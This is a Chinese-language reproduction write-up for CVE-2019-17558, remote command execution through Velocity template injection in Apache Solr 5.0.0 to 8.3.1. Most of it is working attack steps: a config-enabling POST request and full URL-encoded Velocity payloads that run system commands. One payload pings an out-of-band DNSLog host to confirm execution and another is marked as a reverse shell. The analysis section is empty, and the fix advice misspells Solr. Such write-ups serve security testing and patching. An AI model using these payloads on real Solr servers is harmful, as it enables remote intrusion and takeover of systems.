CVE-2019-17558(Solr Velocity 5.x-8.3注入远程命令执行)
1. 漏洞描述
Apache Solr 5.0.0版本至8.3.1版本中存在输入验证错误漏洞。攻击者可借助Velocity模板 利用该漏洞在系统上执行任意代码。
2. 影响版本
Apache Solr 5.0.0 ~8.3.1
3. 漏洞复现
默认情况下
params.resource.loader.enabled配置未打开,无法使用自定义模板。
3.1 通过API获取核心
1 | http://your-ip:8983/solr/admin/cores?indexInfo=false&wt=json |

3.2 启用配置
启用配置
params.resource.loader.enabled,在url访问/solr/demo/config使用Burp抓包改成POST然后修改启动配置,把Content-Type修改成application/json
Payload:
1 | { |

1 | POST /solr/demo/config HTTP/1.1 |
3.3 注入Velocity模板任意命令执行
外带到DNSLog:
1 | http://your-ip:8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27ping [DNSLOG]%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end |


反弹Shell:
1 | http://your-ip:8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27[先Base64编码再URL编码]%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end |
4. 漏洞分析
…
5. 修复建议
建议升级Apache Salc 到最新版